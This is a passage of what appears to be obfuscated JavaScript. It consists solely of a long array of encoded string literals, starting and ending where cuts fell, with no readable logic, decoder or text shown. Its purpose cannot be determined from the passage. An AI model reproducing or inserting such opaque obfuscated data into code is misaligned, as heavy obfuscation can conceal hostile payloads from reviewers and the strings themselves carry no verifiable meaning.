8kyWO3dRgG','W7aKWRdcIdW','W40lWPecW74','WPpcPmk2utm','W6CiWO8iW5u','WQy2WOa+W7S','D2FcHmk5W6W','W5/dQmorWOjq','ACkyv8o+W60','smkCqmoMW4y','W6ryW6ddJYe','Emk+WQFcJ2S','jIxdRSomda','W6aMW4xcQ30','jaddPSoZfq','WOihAK/cJG','W4X/WQdcING','W6xdPSkCBCkw','WRKtwCo0hW','fxe1W6eA','WPD8WQBcPNK','W6BdRmkzCSka','WP1Qv8kxjG','mbHfWPBdHq','AtZcMCkuva','WPuVW6FdHre','AmkWFCkaWOW','WOVcRSkomfe','W4SBWOW8W5y','WR3cJr3cUtq','WR3cSsuRpa','W4a8W6u+W4e','W75FE1xcOa','W6iTWO/dSsG','WOpdSMb6WPm','W454W4xdKHC','W5OhWPS7W5y','oHNdGSoHW7a','wSoQWQO4DW','WOTDW7y6oq','W5vRW5RdKb4','WOGdW5xdHmkn','WRWLAu3cRa','A8kArSo4WO8','W4pdOCklha0','fxLzWP5d','r8kkWPu5xq','ttTxaxy','W43cMg1yfa','WO3dNSo1WOn+','W4/cUhrKeW','WOtcRSkrlfy','W5igWP8XW50','CSkJWO3cRM4','i25bWRPO','WRJcOXq/lW','W6ZdGGGbW60','lL1kWODO','z8kgW5mFzq','cCk1WPBdQxy','C8o9W502AG','WPeEu8oujW','WQVcRglcVJG','W77dK8kxerm','W7TrWRpdRcy','WP9RW6vAxG','lmolW682W5i','WO88W6pdHG4','d3ldHCoVW5W','W6CUWO/dRIC','FqBcJmoLW5G','WP4WFNdcVa','otDPWOxdUq','W7ryW5NcRmoX','lguJWRmw','ymoFWPNcQCkg','m3HhWR9Z','W7JdLSkpbbG','DSoJWQqdrq','WRb3W5HRBa','WRLPW7RdIXy','cGFcGmkIpG','kZhdV8oQW64','W6brW4f0rG','zCkGWOBdISka','W7veWR/cO04','FmkVWPBdK8k+','WRqtvCoIkq','W55/W5VdJW0','uSoPWOumwW','WQddUuNdHMq','B8kcWRZdVmkW','W6BdTCoPWOfu','lb/dPmodW7m','pSoRW5ynW7m','WOjxWQddI0C','AuviW7JcSW','fIz1WOhdUG','DdRcGmkBuG','oc3dVmo9W6S','AMmVW7a5','W5irWPW/W5i','WQ5yWPCHwq','W5rqW4xcLL8','W4NdNSksWO82','W4NcVfKMha','WOVdSmo+WQy4','WOlcUCkAlLa','WORcSCkCmLG','W4SmWOJdMmkk','W7vuW5JcOCoV','W7rxWQlcUCoc','C2NcRSotWQe','WQFdT1hdJxG','lZ5JWPJdPW','axaYW6mz','WOZcNZJcOu4','W6VdTmk4bJ0','zvRcUmofW64','WOZdImoIWOn7','WRtdJSkgWPad','WOT1WPKqW54','a8ocjGVdOq','Fc9Bn3i','FNVcSCoBW4m','jrC/WOiE','W6C+W7hdHsO','WRCcqSo+pq','z8kNWPtdL8k2','W6xdTmkNWO9y','WRxdGYRdUmoY','WQVdJaJdTmoH','WO9PWP0oW4S','WPhcPuhcMcu','DSoIWRqwva','BSoWWR8BvW','DSo9WROhxa','W4FcH3zceq','ESkIWPVdLCkT','xJDnehW','W70/vhBcVq','zwpcSSoeW4a','cXKBW7NdOW','bCosl8oDnW','W6RdKW8rW7e','W4LvW77cVSkB','W5pdS8orWP5l','WQhdJSkaWOyg','EuHiW6tcTa','WQ/cMepcU1q','W5ddTCotWOnx','WRhdHSkcWOOq','BmkEvSoSW7C','vZzFexi','W70EW7dcPCkF','bSkvWOxdVMG','xIPac20','WRNcHCoRC8opd8kakwS','WOn5W6Hoxq','WRJcOtVcUJq','C3nfW5NcUW','W79PWO7cPLm','WPJdGSoLWOrG','WRNdS8knW6RcIW','A8kMW4lcIf0','W50DuSoEpq','xcNcN8khqG','W6iZWPJdQJ8','WQ7dHSkiWOCs','FfnpW6FcUG','WQJcPgFcMc8','E8kevCoJW68','W6pdL8kjfry','tSk9CCo7W44','oSo8WOKECG','FmkjwCoHW6u','WRtdJ8kyWO8n','WRddVdRdHCoM','W4dcJCk3oay','t1bqW7VcMq','qZvsj2C','WRLfW6BcVGi','h8odnCoAnq','WQZdKSktWP8c','wSoUWR4YuW','WRTmW6edja','W5/dVsZdNbi','W6ayW7tcSmkD','eSoCmSoBjq','DSoUWPiGrW','W7hdGGuBW6i','WPlcVSklm10','WPZdVSkiWOr5','we8hW4P2','W60HW6uwWR0','W5NcH2nxfa','ASkLWOZdNSkL','WRDNWPWkW78','WOPMW6fAqW','pfhdN8kCW6i','W4ddQSoAWPTl','W6dcRYfncq','xSoZWRW4uG','WRDRWOGoW7O','W5FcNSk1iGq','WQxdUKtdLgq','DJ3cKmkvva','c8kEWOJdPMu','jCkoWOJdSKa','AtFcU8kEuG','W6JdM8kpDSo3','BmkCuCoQW64','W5lcMCkXjXq','WQZdJ8oFWRTa','W69jW5ldHIe','v0DNW5RcLW','gd1UWPBdVW','EWHGjre','gSofeSokra','WRaluCoVoW','kSoGW6VdNxq','WQv2WPyVW4S','C8oMq8oNW6O','fNj2W7hcUW','WPPtW4i3qq','WQVdPSkAWPac','sdTFfh0','W7BdGaKrW6y','bZHKWOxdOa','xM9JW6VcHa','rxaEWQil','v8oVW5aTxG','W7ddKHKxW7O','W7xdG8kyab0','lu7dRmkQjG','W4OuWOCVW5K','W5/dQmoyWOrd','WR/dRuZdGx8','EdXaixm','WQVcMSo2h1a','zSk4WRFdLSkE','FSkls8o9W6a','hCoakMdcHW','WRRdSMvUWR4','gcldN8oLkW','WQlcMuVcQvW','W4OFW6JcH8kO','WOzlWOijjW','W5VcNgrebG','W6dcQdPjgq','WO/cR8kDov0','WQNcHehcVeK','WQTmW5aDwq','WRatW5ddJsW','WPhdI8klW4pcNG','emoFlMxcMW','W6LsW4RcQmoM','WPy0W6tdIrS','WOeqs8oDxq','WQZdV8keW7tcJG','W64EW6dcRCkj','W6xcVG1onG','W6tdGSk6aWW','tCosWP8MCG','W5VdUMPDdW','W7PHW6FdT2O','b8oqmMdcIa','W5FdNSkkWOKw','hCopffNcMW','WQfFWPu3sa','WOm/ENdcOG','WRTqW4fBFW','ltThW7NdKG','W6RdOtWeW6m','WP4JsGxcPW','oJhdOSoNW7q','udbxeha','WRpdH8kDWQC4','W6TpWRZcPKa','W6TeWQ3cQ0y','WOmVW7/dGb4','DgGAWR8A','eszVWO3dQq','W7CDW67cO8kA','W5NdTSk2CCoU','W4qdWO8EW7e','ySovWQlcJba','WOfJWPrUW7S','WRhdLJ/dV8oh','W6BdOCkRcg8','vs1rb3O','WRXxW551Ba','W47dLSk1tSo4','WQRdRCkuW77cKW','W4/dS8otWOnB','WPOQqhFcTq','DSkkqmo0W7m','W79FW53cS8o0','W7mUWPJdOc0','EvvCW6RcSW','WQ1zW4iinq','WRXIW4v8FW','WQvUWPykW7G','mvz+WOXN','W4BdTWT8WQu','WPdcShJcHHW','W5ddOmkOW4RcPq','WPRdNCo/WOj7','W7aqW6dcTSkk','WQ5oW4KKrW','W5dcMmk8oGS','dZr0WPVdOa','raGfWRO+','o3H+WRTw','WPPYW6yVlG','W7HeWRJcR1a','W5KgWPe1W70','WOe2EhFcQG','jIBdUmoffa','W7bGW5tdOqa','h8oak37cHq','d8oOW5GGW5G','WOJdQeLGWPe','d8o4W4GNW44','jCkjWP7dQqK','BthcKmkfua','WRVdLmkaWPiA','W4qjWR3dLr0','W4hcLg5+mG','WPuaB1RcPW','WR7dLYJdQCoW','h8o3W5uTW4G','mZxdS8oHW7m','sCkkvmoNW4i','wMKvWQil','WPyUW6VdGGa','WQaxw8oJkW','WQZcHLhcHcG','WPrFfgVcQW','W7TeW4NcQCo3','W45JW4ZdKb0','bmogkSoAla','WOK7BgRcRW','WRtdT8kbW7hcIW','W7hcVYa9Fq','WRNdT8keW6RcJW','eCoykmoeja','dmoAlSovfW','usTibgG','WPTNW79isG','mIBdU8oRW7q','W7RdGmkjeHK','WOnoWPz0W40','WRddHmkaWPeB','fMSQW78a','ymoYWQqxua','W5tcNGbiFq','DxRcUCoBW5K','W6FcUSkxeXG','WRbOWPCFW7G','W5XQWQpcGhG','aCoRW749W68','jmoDW5mIW4S','WQDQvmoyiG','WOKZW5NdGNy','it7dPmoRW6u','WQBdPuNdHha','WRZdR8kDWPeF','WQpdTMPhWQ4','WRqbw8o2pq','WO7dNmoSWPv3','ctNdQSoQWPG','vmkCWQDSsW','WRLYWPOsW6W','g8ojkMdcIa','WPX5W7Tvva','W5b6W6BdNby','ymkFDSo1W7e','B8otWRW3Fq','WRNcQIC0jG','WO7cKNlcTN0','EKDpW7FcTq','l2L5WPyQ','ndhdP8ovha','wNmsWRKC','WRSZCwNcIq','W53dOSk2iZy','WOZdVaa6WPG','WQiuumoRjG','t8kQFmoGW5m','W5XWW77cN8oJ','WRxdK8ksWPCp','WQrQWPaiW74','WQFcSwRcVI0','WPvzW60KoG','gbpdV8oNW6K','WQ9WW4O3BG','D3rrW7RcKW','WRybCSonha','DmoJWRmekW','d2O7W6mF','W6NdIWuaW7S','xSo+WQWJqq','W51LW5RdHHm','E8kguCoRW6G','wmkTW5JcHN0','W5LTW5hdJWa','W68sW7dcPSkf','dSk7g8ouiq','WQLWWPOoW7q','WQ/cTgRcSIG','W5v6W4/dHba','W7qlW7tcPCkC','W4ddO8oxWODr','edLZWP7dOq','WRDuW5eNsq','rwmsWQSa','WRhdHSoKWQex','WQBdRCkjW7tcNq','zSkRWPldMSkP','srT3lg8','DJFcMSkkuG','WPi1W7VdMGi','W5/dJxJcGdC','WPxdHCkgWQq1','WPa4DMVcQG','W7CpW67cSmkn','Fmo3WRedwW','D8oSWPiJFq','WOqMW6ldMGK','u8k7pCo7W7G','W7rQW6RdPda','WQlcLu/cQKW','fCoZkgtcIG','W4yFW4RcMmkd','rCoLWRmQvq','W6SmW6dcU8kA','W6JdJmkqaGm','WRdcHehcNtm','EmopW5qDWRC','WQBdOfddKgu','s2KzWR8A','WPdcS8k6mhe','WPPVW5vDEq','WRbdW5i/vq','W6/dG8kiDmkv','uCkaCSo3WO8','W5H0W7tcN8o1','e20gW5Kr','WPi5BhpcLG','amkzWPddKgm','CJtcGCkkuG','w2ucWRGa','lMSnW7qz','W5f+W5xdJqy','WQpdNSkbWP0c','W4O2W7xcT8ko','W6tdP8kYu8oR','D3VcQSoWWQi','sgeFWRKA','AmkPF8oRW6K','W4KeWPa/W4G','W4NcM3fvdG','W50/wCoukq','zSoBW4uxW5q','WQb3W65jCG','W6ylWQS+W7u','W5tdHCo3eWi','jtBdUConbG','WR/dQmkoW6ZcLa','W4/cG1lcPMi','dCoFlgNcMa','WRdcOYq6mq','W5JdOSkiAmo4','W4ffW4pdIbW','f8oviMxcJG','WOXMW6XBsG','WOZdLCoKWPzS','WPFdJc7dGSoM','AI3cKSkdwG','W6PFW4JcUSo/','oSovWQqakW','WPLuW6eQpa','WRZdOSogWQSx','t2GvWRqB','WO7cUCkDnL8','W4JdHmkYWQnZ','ASkNWRhdLSki','mYNdPmoFW48','WPxdNLKMlG','WPFcOmkDp1C','WRfAW6SMrW','bSkFWPpdUwO','W54aWO4IW4u','WQRdGcZdQ8o+','WQ9GW7qIxG','ghbrWQTJ','dIHHWP7dVG','W60NWRO4W78','W74TWPxdPtm','WQxcO2jxlq','dmoBh8oLpG','W50eWPeFW7G','WO3cRmkkmv8','uSkzCSoyW7e','WQXBW4e4ua','WQRcOxZcLIW','WOjqW74Qoa','WOO9W7tdMrO','cu3dKCkcW4C','W4CLWOyWW7e','BSoLFSkvW5u','oqGGWOq6','WQpdR2XMWR0','W40rWOu8W5u','WRddPSktAmoW','vg4eWQmC','WR3dIsldRSo+','ESkEWRBdUmkS','W7xdI8kDeHa','W7mVWPxdOJa','DLRcOmobW6O','amo7W5uIW40','A8kZWR/dVmk9','FCkjw8o3W7e','WRxdMtxdT8oW','WO17W6n6yG','pcRdT8oIW60','WQxcVdi/mq','WR/dOwf/WQW','WPtdOCovWRPm','WRldVx5VWRO','W6lcPZSRbq','W5RcN8k/lXi','b1JcHmormG','WO/dJH1QWRO','zCoZWR8ywG','y2lcR8oBW54','wdTdcwW','WQNcI03cP1i','W5lcGw5a','WPi/Cg3cVa','WRvyW5Lyuq','WRDpWPOzW5q','W4FcOsNdPCod','bmoFlSoElq','WOjXW6PDwa','kx5hWRbR','W7XtW5/cPmo5','WOz3W6fywq','tg8tWRCA','WQ9pW4yKrW','W6hdPSo9WPH1','WRJdQx96WQW','emo1nMJcHG','W7VcTq4Oea','mMSqW74f','BhCJWRqQ','WQXDW60KEW','W5W7WOWuWQS','WRH1W7ntCW','W6qTWPBdQIy','WR3dSZhdPgO','WROEWOeEWOK','WQJcS3tcTJ8','gCo9W5CIW40','W7tdL8kxbGe','W6xdGrSaW6W','WPxcOmo1lM4','W4arWOu1W5S','aCosbqpcHa','WRhcMKFcPKK','WPhdMSo+WODO','W71wWRRcRua','W7JdG8kCnsq','WQFdGNXUW5i','W5OcW7RdQXq','sCoXW54BAG','kcZdS8oucW','WQRdP8krW6pcJa','WPBcRmksleK','WRxdMb3cLZm','CrpcK8kyvG','WQNdOh5JWRC','WOa4FKNcSW','WRHGWOSBW7i','aGtdS8oPaG','W4u3WRRdKtO','WR3dN8kyWPac','WRJdVqHmWPK','W4jNW5JdIGm','y0vEW7BcPa','F23cVCoyW4q','WPC0W7ldJra','W5/dOSoiWPPr','CwldHConW50','WOaeW7xdPXq','cHZcVCo3pq','mLb9W4zx','W5DFW4xcLuq','W5TUW5xdIbq','W45JW7BcSWy','WQddQgL7WRm','W6HCCxRcNq','WReXs2ZcKa','WRVdItJdPCoZ','bSk5WPldILy','W4FcNSkSirC','ASoIW54HFa','smkeqCozW5G','WQpdP3f6W5i','F33cQmoFW4W','j8obW4u2W7m','W7NcGNr2eq','W73dK8knfXm','WRRdMmkiWPqq','WOxdNxqhWQu','lrTWWRRdVW','W5NdLY4Ocq','b8oehmoxpG','WPdcTCkFpuy','W4lcSHW/gq','WQPKW6qIva','WQpcVYyGnG','WO7cUCkcnKq','tILFexe','W7OSWOFdOIG','WPldPSkFWR8V','W63cUKDoja','W6PJW4dcRSoJ','vg8RW67cRG','W6RdIaSsW6W','WRFcUxNcOd4','DfHFW6/cOa','aXhdJConAG','kctdOSoRW7e','vHJcHmoIqa','ACkKW7ddJmkR','WOj9W7PFra','WPlcRmo+WP0J','x8oQWQuIvW','W6xcO8oWWPT/','W69lW4xcS8oS','ymktWPS4yG','h8oEpmomja','W4ufWR8nW6C','ESkUWOJdNSk2','W6vZW6NcQCot','W7zrW7ldRIO','bCkaWP7dSgi','htfKWOddVW','W7CsW7ZcTmkl','W4FdQCofWO9w','WOb0W75DrW','WONcRqJdMJm','wX0rWQv2','oJVdSCoVW64','W7NcTtHmeG','csldRSotaa','C8oRWRCsrq','dXP2W7NdOG','W47cG2ndga','lJFdUComeW','DZ3cJCkeqa','WOJdISoUWOb4','uSoGWROeAG','WR8aw2tcGa','imomeLlcJa','W7yXWOZdOXS','F8k5WO3dKSk9','hSo5W5S2W5q','WR5CW4qIvW','WOvXW6PCwG','WPdcI3RcKtq','W5ZcPJ8skG','hw1vWQTn','ySoMCmoMW6K','W7xdKWWaW6i','W7BdKWyeW68','WQ53WPqvW68','WOJdLCo6WOL6','jthdUCoshG','qSkZWRRdRSkh','C0dcJSo5WQe','W6b1W412wW','W7hcMSkGpHK','W4SyW6dcUmkb','WQOgq8o1kq','cCkvWONdUwC','WRdcN8kBjvK','W5ZcMaXIfG','WRldLmkBWO8u','WO1oW7W4nG','WRBcGM7cU0i','W4pdUCktCCoX','WRiotmoYnq','WPbBW6K4mq','W7CAW6tcOCko','WR7dGJNdOCo9','BCkUWOJdKSk+','WPuJB3VcTW','Emo2omoggG','WPddISo1WObO','WQxdMs7dOSo0','W6JdNmkkaXu','W4FdPCkDDCo+','qIddP8okma','WRxcRmkzWOin','W5hcLCk2oa8','W5VdRg5uha','BdxcTmkFzq','WR7dO8kLWPyn','W6CkW7BcPmky','WOy3CxZcSq','WR/dMSkEWOCt','WRquq8oUpq','WOtcRmkFnvu','WOtdM8o/WO58','vZ1DfMO','W5pdH8kdx8ot','smkTw8oeW4y','W5bKW4/dJaK','WRNdT8kkW7/cHq','W7RdO8otWQry','Bc7cGmkPsW','W7JcMbXKcq','WQpcS1xcNrW','v0DsWRjU','WOjrWRhcR1G','WOOQB3JcPa','p35JWOLx','WQmeW5tdJqa','WOtcPw/cRfS','Dd1GgNC','fSkCWOddVwW','W7pdIGSdW7q','W6X8WPWPW7m','E8k+WQlcJhu','WOddRCk0hZCtW5q','aW7cHmoEbq','WQ54W6LFCG','WO7dNmo8WPHS','WOVcLNhcOZy','btVdPCoufa','W7tdKCktcWC','vSoKWRGYqW','fLzGW6NcVq','W7ebW5BcOmkb','e8kOh17cGG','W4xdV8kwDmoJ','WRNdTeP6WQq','WPDPWP7cR1W','WRfzW5m+tG','WRj6W7TszW','W7ZcTqLspa','kZxdSSo6W7O','W7vBW5RcVSo+','uCoyWPK5yG','WRLqW5aRrG','tSk9sSopW44','W75BWQRcOKi','cs3dNSoMW6C','hmkgWPBdU3a','WQddHSkaWPu4','kdhdOmojdG','WQL/WP4lW7m','h8oVfepcMW','FmkQWR7cHg8','WRxcKuFcJt4','WQ/dT8kmW6ZcHq','W4uzWPddVIC','d3uMW79K','WQtcGu3cOfe','WO13W7abmq','iGG5W6CC','k3DcWRTM','WR3cV8kspbe','WPpdUSo7WOnP','BSkkW50kua','W4dcK39idW','W4RdGaeoW5a','WRRdPeZdIgG','oGldUSorha','WPpcUmkkpLa','nhXCWQv2','pdFdKCoVW4O','WP0MC3JcSq','gcPoW7RcNa','WRhdJw/dKg0','igTyWQrW','ybRcUCkpzW','W6nqWQdcQui','W7tcUZHjhq','W496W5JdJaO','EmkJWRhcJwC','W63dGqGdW7K','Cq95WRlcIG','WQJdVmkoW6JcLW','oSoSWOOZEa','mdFdUSo6W6W','WQFcSHyqfq','WQJdHJ3dPmoI','WQtcLeZcOei','WPxcO1RcHNq','WReiqSoSoW','WPldRfj4WQy','W6BdVCotWPe','W5NdH8krxSoE','W5VcG8kOjaW','WPuLWOiLaW','zCk4WRdcIWu','l8oMW682W4S','WRJdGmkLWRCb','W7GbW7KWW5y','CebhW7NcPG','iWtdUmoBW5S','WQBdTSo3Emo1','W747WO7dPsu','WPhcN8oJneG','WQRcPNtcOrm','gmoFlNVcMq','fCkDW7tdPN4','WPO2FgFcQa','WPqmACo9ea','WQxcTgXjma','c8oxWRvZFG','W47dSCkZDSoi','WO3cN8o2l0C','W6CjWOFdRGS','WQBdGJRdU8o+','hmkBWPpdQNy','WRz5W7eGsW','WRRdP1JdHgK','W4b8WQSIW78','WQhdS2TKWQS','DZ9yBXi','WOi5FMJcQq','WQdcQdqNjG','WOXtWOG/W7q','WQRdLCkIW755','W7ZcLSklehi','WOhcS0VdJY0','yurfW7BcPG','WQRdHCkOW6pcKq','WQpcShxcPbG','uSoCWPuFFW','jtVdP8oraq','WRTWW64IwG','W4e+W63cH8oH','WReDvCo2iq','W456W5ldIIm','W7ddUCogW7Cx','W5FdKmkeWPu0','WPxcMe3cTw8','WQ3dHJtdUCo8','W4ZdLq8eWPG','W4ddP8kiFCo5','WQNdPIJdV8oI','W73cICo/WQni','BCo2WQixtq','w34EWP4Q','W5n6W5RdIG0','vYNcHmoemG','W47cUWddICoy','bs12WPxdVG','WRhdS2DQWQu','WR3dS3jlWPm','WRLyW4/dIJy','WRa1smodxq','cCo0W54UW5K','octdUmoNW7O','D8kSWPhdNmkU','WP4KW7ddGMm','WOaZyhRcRG','W73dSCkYWPLy','emoIcfhcPG','ESk4WR3cJg8','W7ldKGOCW78','cHVcVSo3pq','oJVdS8ondq','WPTKW6zlra','WPC/W7JcOCoX','cJb5WOBdUW','WPngW78SoG','WQb8xmkubW','W6bxW6xcImom','WPpdI3ueWQK','uIPCe34','CmkBrSoQW7C','WPFdOXJdJ8o2','WRiksmoVoq','WPddLCo7WPz3','fSomjx3cLW','WR3dTSkiW6NcLq','WRhdGhpdMhG','nwLuWRLX','W7asW7xcOSkF','sCkKWRFcKgO','WR14W69ayW','WPldRSkJW5lcQq','dbnnWOxcNW','WPpcP8kubha','WRpdOSkqW7FcJW','WPpdM8o3WPX0','scLEahC','cSk9WR/dRL0','WRldRSkwW74w','z37cV8onW5y','WOxcGL3dMt8','W6PoWR7cSeu','ys3dPmkUxq','W4qzWPOGW5q','fbJdLCoTW5C','W5ZcHxbyeq','W4JdGmkFsCo4','WRFdLmkaWO4r','WQtdICoPW6lcNq','W5ZcImk0iqG','W59/WQKkW6a','m8oNumkQaW','WPeMCxRcQa','WRrCwLlcIa','WO7cQvhcUfm','WPG2CM/cQW','W5JcVaXYpa','WQBdGJZdP8oW','WQfxW44Qsq','W4adWOe3W4m','W5hcKxnwhq','ECkYWOBdLmk9','W4FdT8koFSo8','WRRcQ1OZsq','chaTW6ad','DZNcG8kkwW','W5OgWO7dGcC','W57cG8kCoY4','rCkGWRVdUXa','WPDrW6m6lG','W4ZcOW4RzG','WPG1BMRcRG','WQ/dHK4sWRa','ESkiWONdH8kp','W5hdQmoqWOPs','CY9YW6ZcGW','WRmvW7ldOXS','WRRdMcddUCo4','WQRdHKDBWRS','DZJcNmkfwW','DCkJWQhdRNK','DdhcGCkBrq','WPWIEh7cVa','dSkcWP7dVxi','WP3cLXbFbW','gCopnSoigG','WQxdO0fZWPm','WOhcSCkvkvq','WRRdNsNdTmoJ','bCkzWOJdS3e','WPLAW5q4sW','a8ofkCoZbG','F8kRWRlcJhm','iwzjWRPM','W71vWQhcTLG','WQyMWO8/W5q','WQ7dHhfXWPy','WQfFW4KNtq','W4NdUCkxDmo/','WOa+W5/dJZa','bSorfwpcQa','r8oMWQaoFG','W4ddJSo/WO5P','mJBdSCo6W6q','WRJcSZuGpa','W75QW4ddPGO','WRavsSoPiW','amkFWPldUNi','WO97W6S5oW','WRjVWPqcW78','WQVdLmkwWOKh','WQ/cTN/cSZe','W6KqW7tcP8kd','WRJcHvhcU1q','htzOWP7dTG','sI5+bM8','WO/cPSkvmuq','WOCwW71tFa','W5hdPmoyWOjr','WQBcSceMkG','WQbJW6egrG','WPdcLaqElW','jeq7WPKV','y8kNWPFdISkV','WQv/WOyTW6m','qd/cNSouW40','W7VdTmkjdZ0','W6tdLsGXW5K','WODGW4b8xG','W5RdTSojWP1p','WPrlW79diW','WO9gW4DjAG','W5LpWROlW6e','WRrtW7ShsW','W5pcKw1zdW','W4pdJSkBhhK','hwqNW7Sa','WQpcU37cSZW','ysNcGCkerW','mSoce8oraW','W5hdJamEW5C','WR/dU1/dJN8','WRDPWP8DW60','uJPwW6RdMa','WQ5CW4CJwq','cJrXWP3dVq','WQT/W6PjBa','W5ddHCoBWQLK','W6BdSWO9W4y','W7eMWO7dScS','WQxcGuJcOuK','WOiMENxcTa','W6PiWR7cQLG','W4NcJmk6pru','bJf6WPJdUG','xJ5Dcxu','D8kpwmo6W64','WPaFE8oXna','cYTIWPZdUa','WPdcQs0uaq','WODvW6OMiG','WPpcHKRdLdq','WOaZqSo9gG','W4FcOsZdQmod','WQNcUCkZWQ0c','fmkSvmo7W4O','wmkMWQdcRNi','W4zLW7FdTX0','WQhdSNX7WQS','W4hcH3fsfW','vh5VW58p','W6inW63cU8kg','W7pdJbqzW6u','ySkNWPxdJCkM','fvfLW5hcUW','l2zzWQ1R','W5hdIY08W60','e3iYW6aF','AXT3jNO','t2OAWQCF','WPjRWRywW4O','WONdGCoNWPLR','eSonW4ClW7q','WOqWW5qGna','W7VdJWSqW7O','WOLBW6CIlW','CCoJWR4atW','WOn1WRCcW5q','W4eiWP09W5u','WPFcNbu+iq','WPrZW60oAW','WORcJudcNXi','W5mMWRBdSca','DmkIWQ/cIMW','E8keW7pdI8oj','WRCWW7VdQbC','W4jlWQZdJsK','bCoac3lcPG','WQldT0VdGxK','aCoKW44YW5G','E8oqWRSMkW','WPtcGaa4lW','i15IWRjo','y8kCqCo7W7a','W4uOWRBdSWC','W5f6W5RdKGS','WOJcTSoMW6jp','W6PdW4tcP8oG','B8kkwmo3W7i','W7CWW6/cVmkl','t0mmWOiC','WQycwmoUnG','q8olWPmdxa','fgC/W78a','W6XUWQdcTwu','FCk7WPNcTeS','rMmoWRWa','W5/dUSkjFCoX','W7/dI8kPkJa','WQtdIWZdRSoc','w1xdN8kPhq','WRfoW4KLvG','W4NcTNtdMra','CJntWRBdNq','WPbYWPenW6a','WPpdVt/dV8oq','yXL7dXe','yCk5WORdJ8kT','W5hcMCk4g3i','WOHLW7HtqG','WPRdJ8oKWPrS','FfLqW5FcUG','W6ddJ8kDca4','W7xdKbWrW7O','yG3dU8kOxG','WQ3dGmk1WRCW','W74DWPNdJZ0','kMLiWQzN','WPK/WO7dKdG','WPWRF8o5jG','W5JdPCkrFCoY','W7jBWQ7cS0u','DMnVW58U','WQibtSoJxq','W6xcUZ5aha','W53dVSoyWP9n','r8kzWRFdMmkN','xmkeWPNdMSkY','WRLNWPqzW74','WQJcIehcRve','kK7dICkYjq','ss9beNS','WRJdR8kuW7pcJW','qSoSWQ4TqW','W6ZdIa0HW68','W7rIW4RcJSof','dg40W6al','hI9NWPldUa','WQ/dHmkSW4pcTa','kJRdR8oaha','W5FdJSkDWRi2','WPtdIWJdRSoz','W7VdKmkqaaa','cwKXW68a','W7dcICowWPPI','CqHvWRxdNG','WOCYW4FdOZ0','ku3dR8oZmq','WRJdVsddGCoe','W7NcPZbmpW','lColW68WW5G','B3HpWOv+','W5tcLCk3maS','WO3dNc9Nna','W5tdGSkveM8','emoni2hcHW','WRddJIZdQmoJ','WPDWW75mva','WPlcJuNdO1m','WRr1WOGjW6e','C8kAw8o4W5K','W6/cJIj0mG','sg8aWQGi','WR9cW4WTvW','WRVcS2TwCq','W5FdR8k+W6Gs','WO3dHSoZW7Cx','DSkKWO7dLCkI','ECk/WQFcL3y','W6qBWOqvW5e','W5fHW5hdLHu','WR9DW4aRvG','W5jpWRaDW4/dQSoT','oSoVW41kW4u','bCotn8otoG','WP8NDxJcRG','g8oelhhcHG','W6eyW6pcOCko','W4FdLsiGW6m','kSkxWO/dSNy','WR3dLmkrWP8F','W7FdHYP5W4y','WPDQWOeoeG','BIJcJ8kEra','mdRdTmooW7u','W6zvW5JcRCo7','WOK/E8oUxq','WPZdMmo8WOvO','W7ZdK8kkar4','WR7dIYVdUSoT','W4/cLmo+WPldRv/cHYaaeWbk','WOpcSSkFnu0','zK/cQCk5W4e','WRPAW618AG','y8kSWONdHmkS','W71jW57cUmoU','WQbgW5a7wa','WRNcSJaPla','pu7dImoDDq','WQRdGmoBWObm','aSo7l8ojmW','WQTIW5XpAG','WR1mW4P6wa','W4hcNMbifq','EmkLWRFcLxe','W7X+W4VcJCoq','W6zBW4pcQSo5','WRpdJCo2m1S','uheeWRux','ySkSWRdcMhq','W7vaW5RcQCo3','WQL/WPSwW7W','WRnSWPWdW78','WQhcQZ83pq','lLLBW4z1','W5ldQCk0hw8','cCo6W44IW44','WRrKWPmzW6O','g8opW5WPW6y','WOzxW746ma','WRiwumo/jG','D8oJWQuvwG','WOBcTXeMdW','WONcO8kakLe','W6TCW43cRCoU','WRDxW4aSwG','uCoLWR86qa','W6LwW5RcVSoY','W7rCWRVcPeu','wu1pW7JcKW','W7NdMmk+DSkv','W5m7WPddJvi','W7XdW57cU8oK','a8omnmorjG','WOZdQSoHWR5F','WOlcNYzKbG','AmkUWOBdJmk9','hdjIWOddSG','AIFcGmkaxa','guCoWOxdHq','A8kKWR/cJ3K','WRZcNGH5WRu','W7vwWOpcIwu','WQZdMJFdTmo9','WRVcNu/cTKm','d8kEWORdPw0','WOuKAhhcQG','W7GWWPZdOIW','ovldO8okW6K','W7/dVCkVD8o6','W6xdLmkidbW','W5hdRSkyBmoV','W7aDW6BcR8kx','ctNdIColW6e','W43dGCoPW77cPa','WRumu8o1mG','uSkNESoHW6C','W44fWP8UW5G','uLmMWOGR','WObLW75DsW','mmo0W7mGWQ0','nNLdW4vG','W7NdGmkFFSoE','A0bFW6BcPq','W4f2W5xdJa8','ymk6rCoOWO8','W6ldLmkydai','WQNcPNlcUZq','WRuvs8o/jW','W7dcGIbjeG','WQJdLdqYmq','rXFcTmk+ua','WOLWWOfapW','WQBdTI/cG8os','hGtdO8oiaG','W6hdHsS4W4e','WQqlvSoVkq','W7FdNrKxW7S','W7RcJCoulHS','qCo+WQW6va','ncHCf0S','p3fsW5nM','WOS6CMtcTa','WQNcO8knm1y','FvhcOCkuzG','WOjYW4VcHmoV','WOfsW7KHjW','WQBdPWH9WP8','WRPJWRL0W6a','z8oEWO8cya','WOpcSSkDmK4','W6foWRhcRvi','FNdcUSonW4a','irddImogiq','WO9AW649lW','W6NdO8kAAWq','WQFdOCkvW6NcLW','v289WOui','W4n6W4FdJGi','k2zrWQ93','WP18W6nkFG','WPybqmo0bq','dmoclSoniW','WOnGW71bvW','W7W9WPpdOZ4','xSo/WPK4EW','WOtcJfK4ha','WQhdHCkBWOmf','umkLWOpcIh8','WQjMW7zeFq','W43dTSkzDmoX','W7noWRVcT04','of1IWQv4','W6FdGurfeG','WQhcUxFcOJC','WQLPW6XfyW','dJbZWOtdTG','WOqaWPD6gG','WPZdJmo7WPv6','ymkJWORdN8kN','kZFdMmoGiq','WQZcP2NcJhi','WQbEW7HOtG','WRFdJSkHW4VcVG','W4VcJSk1oaO','WQBcT8kimh8','pCo6W78ZW68','W4BdLCkreGC','B1iFWPuF','WOzHW69mwW','WRNdSvhdKNO','vt9oe34','qCk4WONdMmk3','gSo9W5WZW5O','W4hdT8onWPzy','eCoIfmoYaW','gCk7e8oneq','WODYW4aEjW','rrVcUCkNrG','WRNdIJxdO8oI','hwqWW5SM','WOVdMSoMWPTO','hIVdGCooma','W5dd